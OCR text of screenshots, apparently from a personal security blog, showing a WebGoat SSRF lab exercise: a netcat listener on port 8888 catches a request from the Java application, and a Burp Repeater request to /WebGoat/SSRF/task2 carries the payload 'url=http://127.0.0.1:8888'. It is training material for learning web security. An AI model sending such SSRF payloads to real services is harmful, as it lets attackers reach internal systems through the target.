 [luogan@thinkpad]-[/my_HD/codes/javacode]
➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 45024
GET / HTTP/1.1
User-Agent: Java/15.0.2
Host: 127.0.0.1:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 25
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wv0NU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=http://127.0.0.1:8888
AaronLuo's Blog from byAaronluo.github.io